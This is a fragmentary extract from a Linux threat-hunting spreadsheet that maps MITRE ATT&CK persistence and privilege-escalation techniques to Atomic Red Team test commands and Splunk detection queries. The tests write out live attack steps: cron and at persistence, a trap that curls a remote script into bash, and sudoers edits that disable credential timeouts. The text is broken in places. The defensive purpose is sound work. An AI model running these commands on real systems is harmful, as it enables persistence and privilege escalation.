 Linux Threat Hunting - MITRE's ATT&CK
1
2
Sr #
Attack Stage
Description
Data Sources
TestCase
Splunk Query
3.7
Local Job Scheduling
2.4
/var/log/cron
Atomic Test #1 - Cron - Replace crontab with referenced file
echo "* * * * * #{command}" > #{tmp_cron} && crontab #{tmp_cron}
Atomic Test #2 - Cron - Add script to cron folder
echo "#{command}" > /etc/cron.daily/#{cron_script_name}
at now + 1 minute -f script.sh
echo "shutdown -h now" | at -m 23:5
at now + 1 minute | ping -c 4 google.com > /home/ec2-
user/google6.txt
There are 2 ways to capture Crontab replace
1. bash_history : track the command "crontab" - you may
need to look for the commands crontab <file>
index=linux sourcetype=bash_history
bash_command="crontab *" | table host, user_name,
bash_command
2. /var/log/cron :  look for "crontab" & "REPLACE" in the
cron logs
index=linux crontab replace
3. /var.log/crom - track CMD command
cat /var/log/cron | grep CMD | cut -d " " -f 9 |sort | uniq -c
| sort -rn will give you all the jobs which run in the
environment with its number starting from high to low
T1168 - Local Job Scheduling
69
70
3.8
Setuid and Setgid
Monitor the file system for files that
find the files with setuid and setgid bit
sudo chmod u+s hello
index=linux sourcetype=bash_history "chmod 4***" OR
T1166 - Setuid and Setgid
3.9
Trap
to identify any unusual code execution
after hitting any Trap commands.
The trap command allows programs
and shells to specify commands that
will be executed upon receiving
interrupt signals. A common situation
bash_history file
trap 'nohup curl -sS
https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1154/echo-art-fish.sh | bash' EXIT
nohup is used for continuing program/script execution even after
exit.
index=linux sourcetype=bash_history "trap *" | table
host,user_name,bash_command
T1154 - Trap
71
72
4
Privilege Escalation
No Blank
4.2
Process Injection
[5.13 ]Process injection is a method of
executing arbitrary code in the address
space of a separate live process.
HIDs/NIPs logs
T1055 - Process Injection
74
4.3
Monitoring the files/binaries with Setui
[3.8]
find the files with setuid and setgid bit
set and validate against the known
vulnerable binaries like (cp,vim,find,
T1166 - Setuid and Setgid
75
4.4
Changes to Sudoers file
Changes to /etc/sudoers files
file monitor : /etc/sudoers
cat /etc/sudoers
vim /etc/sudoers
index=linux sourcetype="linux_audit" sudoers_change
Audit Rule : -w /etc/sudoers -p wa -k sudoers_change
T1169 - Sudo
76
4.5
Sudo Caching
All the inputs and output should be
captured for each sudo use
NA
sudo sed -i 's/env_reset.*$/env_reset,timestamp_timeout=-1/'
/etc/sudoers
sudo sh -c "echo Defaults "'!'"tty_tickets >> /etc/sudoers"
index=linux sourcetype="linux_audit" sudoers_change
Audit Rule : -w /etc/sudoers -p wa -k sudoers_change
T1206 - Sudo Caching
77
5.1
Binary Padding
bash_history file
dd if=/dev/zero bs=1 count=1 >> #{file_to_pad}
index=linux sourcetype="bash_history" bash_command="
T1009 - Binary Padding